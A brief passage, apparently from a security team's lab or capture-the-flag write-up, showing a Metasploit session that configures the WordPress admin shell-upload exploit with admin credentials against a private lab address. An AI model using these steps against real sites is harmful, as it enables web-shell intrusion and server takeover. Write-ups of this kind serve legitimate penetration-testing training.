 msf5 > use exploit/unix/webapp/wp_admin_shell_upload
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD P@s5w0rd!
PASSWORD => P@s5w0rd!
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME admin
USERNAME => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /wordpress
TARGETURI => /wordpress
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS 10.10.10.29
RHOSTS => 10.10.10.29
msf5 exploit(unix/webapp/wp_admin_shell_upload) >
Tide安全团队